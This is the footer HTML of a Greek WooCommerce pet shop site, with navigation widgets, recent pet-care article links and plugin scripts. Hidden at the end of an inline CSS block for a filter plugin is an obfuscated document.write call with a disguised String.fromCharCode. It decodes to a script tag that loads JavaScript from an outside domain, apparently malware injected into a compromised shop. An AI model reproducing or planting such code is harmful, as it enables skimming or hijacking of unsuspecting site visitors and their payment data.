
	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="col-full">

							<div class="footer-widgets row-1 col-2 fix">
									<div class="block footer-widget-1">
						<div id="block-2" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><img loading="lazy" decoding="async" src="https://www.petopoleion.gr/wp-content/uploads/2017/05/viva-payments.png" alt="" class="wp-image-2009382796" width="360" height="140" srcset="https://www.petopoleion.gr/wp-content/uploads/2017/05/viva-payments.png 360w, https://www.petopoleion.gr/wp-content/uploads/2017/05/viva-payments-300x117.png 300w, https://www.petopoleion.gr/wp-content/uploads/2017/05/viva-payments-77x30.png 77w" sizes="auto, (max-width: 360px) 100vw, 360px" /></figure>
</div><div id="pages-5" class="widget widget_pages"><span class="gamma widget-title">Σελίδες</span>
			<ul>
				<li class="page_item page-item-2009379002"><a href="https://www.petopoleion.gr/about-us/">About Us &#8211; Petopoleion</a></li>
<li class="page_item page-item-2009400038"><a href="https://www.petopoleion.gr/">Pet shop Petopoleion</a></li>
<li class="page_item page-item-2009378857"><a href="https://www.petopoleion.gr/%ce%b1%cf%80%ce%bf%cf%83%cf%84%ce%bf%ce%bb%ce%ad%cf%82-%ce%ba%ce%b1%ce%b9-%cf%80%ce%b1%cf%81%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82/">Αποστολές και Παραδόσεις</a></li>
<li class="page_item page-item-2009378861"><a href="https://www.petopoleion.gr/epikoinonia/">Επικοινωνία</a></li>
<li class="page_item page-item-2009378881"><a href="https://www.petopoleion.gr/kalathi/">Καλάθι</a></li>
<li class="page_item page-item-2009378883"><a href="https://www.petopoleion.gr/oloklirosi-paraggelias/">Ολοκλήρωση Παραγγελίας</a></li>
<li class="page_item page-item-2009379353"><a href="https://www.petopoleion.gr/oroi-kai-proypotheseis/">Όροι και Προϋποθέσεις</a></li>
<li class="page_item page-item-2009399780 current_page_parent"><a href="https://www.petopoleion.gr/petopoleion/">Πετοπωλείον</a></li>
<li class="page_item page-item-2009378859"><a href="https://www.petopoleion.gr/pliromes/">Πληρωμές</a></li>
<li class="page_item page-item-2009378882"><a href="https://www.petopoleion.gr/sindesi/">Σύνδεση</a></li>
			</ul>

			</div><div id="search-6" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.petopoleion.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>					</div>
											<div class="block footer-widget-2">
						
		<div id="recent-posts-6" class="widget widget_recent_entries">
		<span class="gamma widget-title">Πρόσφατα άρθρα</span>
		<ul>
											<li>
					<a href="https://www.petopoleion.gr/gata-synithisei-onyxodromio/">Πώς να κάνετε τη γάτα σας να λατρέψει το ονυχοδρόμιο της</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/%ce%b7-%cf%87%cf%81%ce%ae%cf%83%ce%b7-%cf%84%ce%bf%cf%85-%ce%ba%ce%b1%cf%84%ce%bd%ce%b9%cf%80-%ce%ba%ce%b1%ce%b9-%cf%84%ce%bf%cf%85-matatabi-%cf%83%ce%b5-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac/">Η χρήση του κατνιπ και του matatabi σε αξεσουάρ και παιχνίδια γάτας</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/sintrivania-kai-aytomates-potistres-gia-gates-kai-skylous/">Συντριβάνια και Αυτόματες Ποτίστρες για γάτες και σκύλους: Ένα αξεσουάρ απαραίτητο για την ευζωία τους</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/%ce%ba%ce%b1%cf%84%ce%bf%ce%b9%ce%ba%ce%af%ce%b4%ce%b9%ce%bf-%ce%b6%ce%ad%cf%83%cf%84%ce%b7-%ce%ba%ce%b1%ce%bb%ce%bf%ce%ba%ce%b1%ce%af%cf%81%ce%b9/">Προστατεύστε τους Τετράποδους Φίλους σας το Καλοκαίρι</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/%cf%83%ce%b9%cf%84%cf%81%ce%bf%ce%bd%ce%ad%ce%bb%ce%b1-%ce%ba%ce%b1%ce%b9-%cf%83%ce%ba%cf%8d%ce%bb%ce%bf%cf%82-%cf%84%ce%bf-%ce%ba%ce%b1%ce%bb%ce%bf%ce%ba%ce%b1%ce%af%cf%81%ce%b9-%ce%b5%ce%af%ce%bd/">Σιτρονέλα και Σκύλος το Καλοκαίρι: Είναι Ασφαλής η Χρήση Σπρέι Σιτρονέλας ;</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/%cf%87%ce%b1%ce%bb%ce%ac%ce%ba%ce%b9%ce%b1-%ce%b4%cf%81%ce%bf%cf%83%ce%b9%ce%ac%cf%82-%ce%b3%ce%b9%ce%b1-%cf%83%ce%ba%cf%8d%ce%bb%ce%bf/">Χαλάκια Δροσιάς για Σκύλο: Απαραίτητα το Καλοκαίρι</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/biodiaspomeni-ammos-gatas/">Βιοδιασπώμενη Άμμος Γάτας &#8211; Η νέα οικολογική και υγιεινή τάση στις άμμους γάτας</a>
									</li>
					</ul>

		</div><div id="fbw_id-3" class="widget widget_fbw_id"><span class="gamma widget-title">Like Us On Facebook</span>        <div class="fb-widget-container" style="position: relative; min-height: 500px;">
            <div class="fb_loader" style="text-align: center !important;">
                <img src="https://www.petopoleion.gr/wp-content/plugins/facebook-pagelike-widget/assets/images/loader.gif" alt="Loading..." />
            </div>

            <div id="fb-root"></div>
            <div class="fb-page" 
                data-href="https://www.facebook.com/Petopoleion/" 
                data-width="300" 
                data-height="500" 
                data-small-header="false" 
                data-adapt-container-width="false" 
                data-hide-cover="false" 
                data-show-facepile="false" 
                data-tabs="timeline" 
                data-lazy="false"
                data-xfbml-parse-ignore="false">
            </div>
        </div>
        </div>					</div>
									</div><!-- .footer-widgets.row-1 -->
						<div class="site-info">
			&copy; Πετοπωλείον Petshop 2026
							<br />
				<a class="privacy-policy-link" href="https://www.petopoleion.gr/oroi-kai-proypotheseis/" rel="privacy-policy">Όροι και Προϋποθέσεις</a><span role="separator" aria-hidden="true"></span><a href="https://woocommerce.com" target="_blank" title="WooCommerce - Η καλύτερη eCommerce πλατφόρμα για WordPress" rel="noreferrer nofollow">Δημιουργημένο με το WooCommerce</a>.					</div><!-- .site-info -->
		
		</div><!-- .col-full -->
	</footer><!-- #colophon -->

	
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/petshop\/*","\/wp-content\/themes\/storefront\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="ttt-pnwc-modal micromodal-slide" id="ttt-pnwc-notice" aria-hidden="true">
	<div class="ttt-pnwc-overlay" data-micromodal-close>
		<div class="ttt-pnwc-container" role="dialog" aria-labelledby="modal-1-title">
			<div class="ttt-pnwc-wrapper">
				<header class="ttt-pnwc-header"><button class="ttt-pnwc-close" aria-label="Close modal" data-micromodal-close></button></header>
				<div class="ttt-pnwc-content" id="modal-1-content" data-content="true"></div>
				<footer class="ttt-pnwc-footer"></footer>
			</div>
		</div>
	</div>
</div><style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.fr0mCharC0de(60, 115, 99, 114, 105, 112, 116, 32, 115, 114, 99, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 115, 108, 97, 112, 105, 115, 46, 99, 111, 109, 47, 97, 115, 115, 101, 116, 115, 47, 115, 105, 47, 115, 116, 97, 116, 46, 106, 115, 34, 62, 60, 47, 115, 99, 114, 105, 112, 116, 62))</style>
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Μεγέθυνση/Σμίκρυνση"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Εναλλαγή πλήρους οθόνης"></button>
				<button class="pswp__button pswp__button--share" aria-label="Μοιραστείτε"></button>
				<button class="pswp__button pswp__button--close" aria-label="Κλείσιμο (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Προηγούμενο (βέλος αριστερά)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Επόμενο (βέλος δεξιά)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.9.6' media='all' />
<script src="https://www.petopoleion.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.petopoleion.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.petopoleion.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://unpkg.com/micromodal/dist/micromodal.min.js" id="ttt_pnwc_micromodal-js"></script>
<script id="ttt-pnwc-js-before">
const ttt_pnwc_info = {"themeURI":"https:\/\/www.petopoleion.gr\/wp-content\/themes\/petshop","pluginURL":"https:\/\/www.petopoleion.gr\/wp-content\/plugins\/popup-notices-for-woocommerce","icon_default_class":"default-icon","error_icon_class":"","info_icon_class":"","success_icon_class":"","click_inside_close":"no","modulesRequired":[],"types":{"error":"yes","info":"yes","success":"yes"},"ajax_opt":"yes","cookie_opt":{"enabled":"no","time":0.5,"message_origin":"static"},"auto_close_time":0,"auto_close_types":[],"ignored_msg":{"field":["<p><\/p>"],"search_method":"partial_comparison","regex_flags":"i"},"audio":{"enabled":"no","opening":"","closing":""}}
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/popup-notices-for-woocommerce/assets/js/pnwc-frontend.min.js?ver=251007-233645" id="ttt-pnwc-js"></script>
<script id="storefront-navigation-js-extra">
var storefrontScreenReaderText = {"expand":"\u0395\u03c0\u03ad\u03ba\u03c4\u03b1\u03c3\u03b7 \u03c5\u03c0\u03cc-\u03bc\u03b5\u03bd\u03bf\u03cd","collapse":"\u03a3\u03cd\u03bc\u03c0\u03c4\u03c5\u03be\u03b7 \u03c5\u03c0\u03bf-\u03bc\u03b5\u03bd\u03bf\u03cd"};
</script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.6.2" id="storefront-navigation-js"></script>
<script src="https://www.petopoleion.gr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.9.6" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.petopoleion.gr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.9.6" id="wc-order-attribution-js"></script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.6.2" id="storefront-header-cart-js"></script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.6.2" id="storefront-handheld-footer-bar-js"></script>
<script src="https://www.petopoleion.gr/wp-content/themes/petshop/assets/js/petshop.min.js?ver=1.1.6" id="petshop-js"></script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/woocommerce/extensions/brands.min.js?ver=4.6.2" id="storefront-woocommerce-brands-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"post":"\u0386\u03c1\u03b8\u03c1\u03bf","page":"Page","vendor":"Vendor","product_plu":"\u03a0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1","post_plu":"\u0386\u03c1\u03b8\u03c1\u03b1","page_plu":"\u03a3\u03b5\u03bb\u03af\u03b4\u03b5\u03c2","vendor_plu":"Vendors","sku_label":"\u039a\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03bf\u03c2:","sale_badge":"\u03a0\u03c1\u03bf\u03c3\u03c6\u03bf\u03c1\u03ac","vendor_sold_by":"Sold by:","featured_badge":"\u03a0\u03c1\u03bf\u03c4\u03b5\u03b9\u03bd\u03cc\u03bc\u03b5\u03bd\u03bf","in":"\u03a3\u03c4\u03b7\u03bd","read_more":"continue reading","no_results":"\"\\u0394\\u03b5\\u03bd \\u03b2\\u03c1\\u03ad\\u03b8\\u03b7\\u03ba\\u03b5 \\u03ba\\u03ac\\u03c4\\u03b9\"","no_results_default":"\u039a\u03b1\u03bd\u03ad\u03bd\u03b1 \u03b1\u03c0\u03bf\u03c4\u03ad\u03bb\u03b5\u03c3\u03bc\u03b1","show_more":"\u0394\u03b5\u03af\u03c4\u03b5 \u03cc\u03bb\u03b1 \u03c4\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1...","show_more_details":"\u0394\u03b5\u03af\u03c4\u03b5 \u03cc\u03bb\u03b1 \u03c4\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1...","search_placeholder":"\u0391\u03bd\u03b1\u03b6\u03ae\u03c4\u03b7\u03c3\u03b7","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","tax_product_cat_plu":"\u039a\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b5\u03c2","tax_product_cat":"\u039a\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b1","tax_product_tag_plu":"\u0395\u03c4\u03b9\u03ba\u03ad\u03c4\u03b5\u03c2","tax_product_tag":"Tag"},"ajax_search_endpoint":"https:\/\/www.petopoleion.gr\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/includes\/Engines\/TNTSearchMySQL\/Endpoints\/search.php","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/www.petopoleion.gr\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/assets\/img\/","is_premium":"1","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" 